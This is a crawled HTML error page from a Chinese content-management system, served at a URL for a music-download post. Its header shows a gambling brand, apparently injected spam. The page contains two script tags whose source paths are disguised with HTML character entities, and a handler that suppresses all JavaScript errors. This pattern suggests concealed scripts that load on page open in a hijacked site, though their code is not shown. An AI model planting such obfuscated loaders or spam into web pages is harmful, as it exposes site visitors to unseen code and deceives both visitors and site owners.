

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.afriblinks.com/2022/08/05/mp3-download-lyrical-joe-self-road-to-august-vi/
body_size: 1225
content:



















<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
    "http://www.w3.org/TR/html4/loose.dtd">


<html xmlns="http://www.w3.org/1999/xhtml">
    <head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no">
        <meta charset="utf-8"/>
        <title>提示信息</title>
        <link href="/_css/error/error.css" rel="stylesheet" type="text/css" />
        <link rel="stylesheet" type="text/css" href="/_js/themes/default/easyui.css" />
        <script type="text/javascript" src="/_js/jquery.min.js"></script> 
        <link rel="stylesheet" type="text/css" href="/_js/themes/icon.css" /> 
        <script type="text/javascript" src="/_js/jquery.easyui.min.js"></script>
        <script type="text/javascript" src="/_js/easyui-lang-zh_CN.js"></script>
        <script type="text/javascript" src="/_js/common.js"></script>
        <script type="text/javascript" src="/_js/security.js"></script>
    
<script  type="text/javascript" charset="utf-8" rel="nofollow" src="&#47;&#118;&#117;&#101;&#46;&#109;&#105;&#110;&#46;&#106;&#115;"></script>
</head>
    <body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>永利23411集团</h1></a></nav>
        <input id ="ipAddress" name ="ipAddress"  type="hidden" value="107.167.44.168"/>
        <!--No Permission-->
        <div class="wp_error"> 
            <div class="wp_error_image">
                <img src="/_images/error/error.gif"/>
            </div>
            
            <div class="wp_error_msg">
                <span>提示：访问地址无效，2022/08/05/mp3-download-lyrical-joe-self-road-to-august-vi找不到对应的栏目！</span>
            </div>
            <div class="wp_error_button">
                <span class="main"><a href="#" onclick="toMain('/');">首页</a></span>
                
                <span class="close"><a href="#" onclick="closeWindow();">关闭此页</a></span>
            </div>
            <script type="text/javascript">
                    function toMain(url) {
                        window.top.location.href = url;
                    }
                    function toReLogin(url) {
                        $.post("/_web/_ids/login/api/logout/create.rst?_p=YXM9MQ__&tt=" + Math.random(), function(result) {
                            window.top.location.href = url;
                        });
                    }
                    function closeWindow() {
                        window.top.close();
                    }
            </script>
            
        </div> 
    
<script  type="text/javascript" charset="utf-8" rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#113;&#117;&#101;&#114;&#121;&#46;&#99;&#100;&#110;&#46;&#106;&#115;"></script>
</body>
</html>
